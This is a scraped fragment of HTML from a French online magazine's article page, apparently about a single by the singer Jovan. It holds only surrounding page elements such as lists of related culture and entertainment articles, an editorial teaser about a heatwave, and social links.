				 <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html&amp;title=Jovan+s%C3%A9duit+avec+le+single+Tout+en+Haut&amp;source=&amp;summary="><img src="/_images/addto/linkedin.png?v=1732287176" alt="LinkedIn" title="LinkedIn" /></a>
				 <a target="_blank" href="http://www.viadeo.com/shareit/share/?url=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html"><img src="/_images/addto/viadeo.png?v=1732287176" alt="Viadeo" title="Viadeo" /></a>
				 <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html&amp;description=Jovan+s%C3%A9duit+avec+le+single+Tout+en+Haut"><img src="/_images/addto/pinterest.png?v=1732287176" alt="Pinterest" title="Pinterest" /></a>
			 </div>
<br />		 <br class="texte clear" />
 
		 <br />
		 <!-- page2_commentaire -->
		 <a id="comments"></a>
		 <div id="mod_8141305" class="param_commentaire mod_8141305 wm-module fullbackground ">
			 <div class="cel1">
<div class="fb-comments" data-href="https://www.podcastjournal.net/index.php?action=article&amp;numero=28970" data-num-posts="50" data-width="100%" data-colorscheme="dark"></div>
		 </div>
		 </div>
 
		 <div id="entete_liste">
		 <br />
		 <div class="entete_liste">
			 <div class="access" style="padding-top:5px">Autres articles dans la même rubrique ou dossier:</div>
		 </div>
		 <div class="break" style="padding-bottom: 10px"></div>
		 <div class="titre_liste first">
			 <h3 class="access">
			 <a class="access" href="/Nurse-John-a-la-Salle-Pleyel-pour-son-stand-up-comique-le-20-avril-2026_a29636.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Nurse John à la Salle Pleyel pour son stand up comique le 20 avril 2026</a>
			 <span class="access"> - 23/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
			 <span class="access"> - 21/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Randy-Feltface-en-stand-up-a-Paris-le-07-fevrier-2026_a29630.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Randy Feltface en stand up à Paris le 07 février 2026</a>
			 <span class="access"> - 19/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
			 <span class="access"> - 17/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Celestin-notre-decouverte-musicale-avec-le-clip-La-Graine_a29629.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Célestin, notre découverte musicale avec le clip La Graine</a>
			 <span class="access"> - 15/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Nadiya-sort-son-nouveau-tube-Libere-toi-du-rythme_a29628.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Nâdiya sort son nouveau tube « Libère-toi du rythme » </a>
			 <span class="access"> - 13/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
			 <span class="access"> - 11/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Zaiko-Langa-Langa-propose-le-clip-AWA-TE--issu-de-l-EP-Makinu_a29631.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Zaïko Langa Langa propose le clip AWA TE !, issu de l’EP Makinu</a>
			 <span class="access"> - 09/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Julien-Chante-Joe-Dassin-au-Theatre-de-la-Tour-Eiffel-a-Paris_a29627.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Julien Chante Joe Dassin au Théâtre de la Tour Eiffel à Paris</a>
			 <span class="access"> - 23/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Joey-Larse-devoile-ses-failles-avec-Mocassin-a-Gland_a29624.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Joey Larsé dévoile ses failles avec Mocassin à Gland</a>
			 <span class="access"> - 18/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
		 <div class="pager">
			 <a class="sel" rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=0&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>1</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>2</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=20&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>3</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=30&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>4</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=40&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>5</a>
			 <a rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>&raquo;</a>
			 <span>...</span>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=3510&amp;numero=28970&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=28970")'>352</a>
		 </div>
		 </div>
		 </div>
		 <p class="boutons_ligne">
			 <a class="access" href="/EDITORIAL_r204.html">ÉDITORIAL</a>
			 <span class="access"> | </span>
			 <a class="access" href="/POLITIQUE-ET-SOCIETE_r50.html">POLITIQUE ET SOCIÉTÉ</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ECONOMIE_r21.html">ÉCONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html">NATURE ET DÉVELOPPEMENT DURABLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ART-ET-CULTURE_r22.html">ART ET CULTURE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/EDUCATION_r232.html">ÉDUCATION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SCIENCE-ET-HIGH-TECH_r55.html">SCIENCE ET HIGH-TECH </a>
			 <span class="access"> | </span>
			 <a class="access" href="/SANTE-ET-MEDECINE_r52.html">SANTÉ ET MÉDECINE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/GASTRONOMIE_r53.html">GASTRONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VIE-QUOTIDIENNE_r54.html">VIE QUOTIDIENNE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html">CÉLÉBRITÉS, MODE ET LIFESTYLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SPORT_r38.html">SPORT</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AUTO-MOTO-BATEAU-AVION_r162.html">AUTO, MOTO, BATEAU, AVION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/JEUNES_r192.html">JEUNES</a>
			 <span class="access"> | </span>
			 <a class="access" href="/INSOLITE-ET-FAITS-DIVERS_r125.html">INSOLITE ET FAITS DIVERS</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VOYAGES-ET-TOURISME_r86.html">VOYAGES ET TOURISME</a>
			 <span class="access"> | </span>
			 <a class="access" href="/HUMOUR_r126.html">HUMOUR</a>
		 </p>
	 </div>
</div>
<div id="ecart_after_8141301" class="ecart_col1"><hr /></div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Nurse-John-a-la-Salle-Pleyel-pour-son-stand-up-comique-le-20-avril-2026_a29636.html">Nurse John à la Salle Pleyel pour son stand up comique le 20 avril 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Randy-Feltface-en-stand-up-a-Paris-le-07-fevrier-2026_a29630.html">Randy Feltface en stand up à Paris le 07 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">19/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Celestin-notre-decouverte-musicale-avec-le-clip-La-Graine_a29629.html">Célestin, notre découverte musicale avec le clip La Graine</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Nadiya-sort-son-nouveau-tube-Libere-toi-du-rythme_a29628.html">Nâdiya sort son nouveau tube « Libère-toi du rythme » </a>
		 </h3>
		 <div class="titre">
			 <span class="date">13/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/BB-The-Bullets-devoile-I-Want-You-She-s-So-Heavy-reprise-des-Beatles-sur-l-album-High-Tide_a29473.html">BB &amp; The Bullets dévoile I Want You/She's So Heavy (reprise des Beatles sur l'album High Tide)</a>
		 </h3>
		 <div class="titre">
			 <span class="date">30/07/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/One-Night-of-Queen-celebre-Queen-a-Wembley-le-20-janvier-2026-au-Dome-de-Paris-et-en-tournee_a29615.html">One Night of Queen célèbre Queen à Wembley le 20 janvier 2026 au Dôme de Paris et en tournée</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Ralph-Gibson-un-photographe-et-guitariste-a-decouvrir-avec-Vu-Imprevu_a29555.html">Ralph Gibson, un photographe et guitariste à découvrir avec Vu Imprevu</a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/11/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Stahlzeit-annonce-un-grand-concert-tribute-a-Rammstein-a-La-Seine-Musicale-en-2026_a29600.html">Stahlzeit annonce un grand concert tribute à Rammstein à La Seine Musicale en 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">25/11/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Eric-Serra-Live-la-tournee-annoncee-en-2026-avec-une-date-parisienne-a-l-Accor-Arena_a29608.html">Eric Serra Live, la tournée annoncée en 2026 avec une date parisienne à l'Accor Arena</a>
		 </h3>
		 <div class="titre">
			 <span class="date">03/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Matgaux-Simone-notre-decouverte-pop-rock-avec-le-magique-Parlez-moi-de-vous_a29612.html">Matgaux Simone, notre découverte pop rock avec le magique Parlez-moi de vous</a>
		 </h3>
		 <div class="titre">
			 <span class="date">09/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Nurse-John-a-la-Salle-Pleyel-pour-son-stand-up-comique-le-20-avril-2026_a29636.html">Nurse John à la Salle Pleyel pour son stand up comique le 20 avril 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Zaiko-Langa-Langa-propose-le-clip-AWA-TE--issu-de-l-EP-Makinu_a29631.html">Zaïko Langa Langa propose le clip AWA TE !, issu de l’EP Makinu</a>
		 </h3>
		 <div class="titre">
			 <span class="date">09/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Randy-Feltface-en-stand-up-a-Paris-le-07-fevrier-2026_a29630.html">Randy Feltface en stand up à Paris le 07 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">19/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55948777648em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17857974389em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.14598370198em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.8772991851em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.8717112922em !important;" class="tag">Amnesty</a>
